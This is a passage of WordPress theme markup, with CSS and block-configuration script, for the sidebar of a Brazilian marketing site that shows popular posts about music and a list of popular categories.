            .td-theme-wrap .tdi_170_62a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_170_62a .td_quote_on_blocks,
            .td-theme-wrap .tdi_170_62a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_170_62a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_170_62a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_170_62a .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_170_62a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_170_62a .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_170_62a .td-read-more a,
            .td-theme-wrap .tdi_170_62a .td-weather-information:before,
            .td-theme-wrap .tdi_170_62a .td-weather-week:before,
            .td-theme-wrap .tdi_170_62a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_170_62a .td-post-category,
            .td-theme-wrap .tdi_170_62a .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_170_62a{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_170_62a{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_170_62a .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_170_62a .entry-thumb{
					background-position: center 50%;
				}.tdi_170_62a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_170_62a .td-image-container,
				.ie11 .tdi_170_62a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_170_62a .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_170_62a .td-module-meta-info,
				.ie11 .tdi_170_62a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_170_62a .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_170_62a .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_170_62a .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_170_62a .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_170_62a .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_170_62a .td-post-vid-time{
					display: block;
				}.tdi_170_62a .td-post-category{
					display: none;
				}.tdi_170_62a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_170_62a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_170_62a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_170_62a .td-read-more{
					display: none;
				}.tdi_170_62a .td-post-author-name{
					display: none;
				}.tdi_170_62a .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_170_62a .td-icon-star,
                .tdi_170_62a .td-icon-star-empty,
                .tdi_170_62a .td-icon-star-half{
					font-size: 15px;
				}.tdi_170_62a .td-module-comments{
					display: none;
				}.tdi_170_62a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_170_62a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_170_62a .td-module-title a{
					color: #ffffff;
				}.tdi_170_62a .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_170_62a .td-block-title a,
				.tdi_170_62a .td-block-title span{
					font-size:18px !important;
				}.tdi_170_62a .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_170_62a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_170_62a .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_170_62a .td-module-container:before{
					bottom: -13px;
				}.tdi_170_62a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_170_62a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_170_62a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_170_62a .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_170_62a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_170_62a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_170_62a .td-module-container:before{
					bottom: -10px;
				}.tdi_170_62a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_170_62a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_170_62a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_170_62a .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_170_62a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_170_62a .td-module-container:before{
					bottom: -13px;
				}.tdi_170_62a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_170_62a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_170_62a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_170_62a=new tdBlock();block_tdi_170_62a.id="tdi_170_62a";block_tdi_170_62a.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_170_62a","tdc_css_class":"tdi_170_62a","tdc_css_class_style":"tdi_170_62a_rand_style"}';block_tdi_170_62a.td_column_number="1";block_tdi_170_62a.block_type="td_flex_block_1";block_tdi_170_62a.post_count="3";block_tdi_170_62a.found_posts="127";block_tdi_170_62a.header_color="";block_tdi_170_62a.ajax_pagination_infinite_stop="";block_tdi_170_62a.max_num_pages="43";tdBlocksArray.push(block_tdi_170_62a);</script><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>POPULAR POSTS</span></h4></div><div id=tdi_170_62a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_172_a67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_172_a67{
                    vertical-align: baseline;
                }.tdi_172_a67 > .wpb_wrapper,
				.tdi_172_a67 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_172_a67 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_block_popular_categories tdi_173_d21 widget widget_categories td-pb-border-top td_block_template_2" data-td-block-uid=tdi_173_d21>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_173_d21 .td-block-title > *,
            .td-theme-wrap .tdi_173_d21 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_173_d21 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_173_d21 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_173_d21 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_173_d21 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_173_d21 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_173_d21 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_173_d21 .td_quote_on_blocks,
            .td-theme-wrap .tdi_173_d21 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_173_d21 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_173_d21 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_173_d21 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_173_d21 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_173_d21 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_173_d21 .td-read-more a,
            .td-theme-wrap .tdi_173_d21 .td-weather-information:before,
            .td-theme-wrap .tdi_173_d21 .td-weather-week:before,
            .td-theme-wrap .tdi_173_d21 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_173_d21 .td-post-category,
            .td-theme-wrap .tdi_173_d21 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_173_d21{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_173_d21 .td-cat-name{
					color: #ffffff;
				}.tdi_173_d21 .td-cat-no{
					color: #ffffff;
				}.tdi_173_d21 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_173_d21 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_173_d21 .td-block-title a,
				.tdi_173_d21 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_173_d21 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>POPULAR CATEGORY</span></h4></div><ul class=td-pb-padding-side><li><a href="category/racing/"><span class=td-cat-name>Racing</span><span class=td-cat-no>20</span></a></li><li><a href="category/architecture/"><span class=td-cat-name>Architecture</span><span class=td-cat-no>15</span></a></li><li><a href="category/decorating/"><span class=td-cat-name>Decorating</span><span class=td-cat-no>15</span></a></li><li><a href="category/gadgets/"><span class=td-cat-name>Gadgets</span><span class=td-cat-no>15</span></a></li><li><a href="category/health-fitness/"><span class=td-cat-name>Health &amp; Fitness</span><span class=td-cat-no>15</span></a></li><li><a href="category/design/interiors/"><span class=td-cat-name>Interiors</span><span class=td-cat-no>15</span></a></li><li><a href="category/design/make-it-modern/"><span class=td-cat-name>Make it Modern</span><span class=td-cat-no>15</span></a></li><li><a href="category/fashion/new-look/"><span class=td-cat-name>New Look</span><span class=td-cat-no>15</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_175_b61  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_175_b61{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_175_b61,
				.tdi_175_b61 .tdc-inner-columns{
				    display: block;
				}.tdi_175_b61 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_177_46d  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_177_46d{
                    vertical-align: baseline;
                }.tdi_177_46d > .wpb_wrapper,
				.tdi_177_46d > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_177_46d > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_177_46d{
margin-bottom:0px !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_179_d7d  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_179_d7d{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_181_d2d  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_181_d2d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_181_d2d,
				.tdi_181_d2d .tdc-inner-columns{
				    display: block;
				}.tdi_181_d2d .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_181_d2d{
padding-bottom:30px !important;
}

.tdi_181_d2d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_181_d2d{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_183_6d1  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_183_6d1{
                    vertical-align: baseline;
                }.tdi_183_6d1 > .wpb_wrapper,
				.tdi_183_6d1 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_183_6d1 > .wpb_wrapper .tdc-elements{
				    width: 100%;
